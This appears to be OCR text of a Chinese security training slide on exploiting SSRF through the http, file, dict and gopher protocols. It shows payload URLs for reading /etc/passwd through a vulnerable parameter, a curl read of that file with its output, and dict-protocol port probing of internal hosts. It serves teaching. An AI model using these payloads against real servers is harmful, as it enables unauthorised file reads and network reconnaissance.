 腾讯会议
中
SSRF专题 - 利用协议
TIMELINESEC
SSRF常用的攻击协议： http(s)、file、dict、gopher
• Http协议：最常用的SSRF漏洞利用协议，作用为直接访问http资源。
如：http://xxx.com/api/readFiles?url=http://10.1.1.1/xxx
• File协议：可利用此协议进行服务器文件读取。
如：http://xxx.com/api/readFiles?url=file:///etc/passwd
root@kali:~# curl -v file:///etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
• Dict协议：可用此协议进行端口开放探测。
如：http://xxx.com/api/readFiles?url=dict://10.0.0.1:22
开放
localhost/testssrf.php?url=dict://127.0.0.1:80
HTTP/1.1 400 Bad Request Date: Thu, 10 Dec 2020 08:06:27 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Bad Request
Your browser sent a request that this server could not understand.
不开放
localhost/testssrf.php?url=dict://127.0.0.1:3389